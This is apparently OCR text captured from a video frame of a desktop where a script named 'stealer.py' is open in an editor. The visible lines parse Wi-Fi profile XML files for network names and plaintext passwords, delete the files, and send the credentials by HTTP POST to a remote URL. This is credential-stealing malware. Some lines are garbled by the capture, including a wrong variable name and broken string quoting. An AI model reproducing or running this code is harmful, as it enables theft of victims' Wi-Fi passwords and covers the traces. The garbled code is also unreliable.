 1 2 3 4 8:18
heath@snake: ~
File Actions Edit View Help
(heat
$
*~/stealer.py - Mousepad
File Edit Search View Document Help
stealer.py
Wi-Fi-Please dont hack me!!.xml
True).stdout.decode()
13
14 #Grab current directory
15 path = os.getcwd()
16
17 #Append Wi-Fi XML files to wifi_files list
18 for filename in os.listdir(path):
19 if filename.startswith("Wi-Fi") and filename.endswith(".xml"):
20 wifi_files.append(filename)
21
22 #Parse Wi-Fi XML files
23 for file in wifi_files:
24 tree = ET.parse(files)
25 root = tree.getroot()
26 SSID = root[0].text
27 password = root[4][0][1][2].text
28 payload["SSID"].append(SSID)
29 payload["Password"].append(password)
30 os.remove(file)
31
32 #Send the hackies
33 payload_str = " & ".join("%s=%s % (k,v) for k,v in payload.items())
34 r = requests.post(url, params='format=json', data=payload_str)
35
36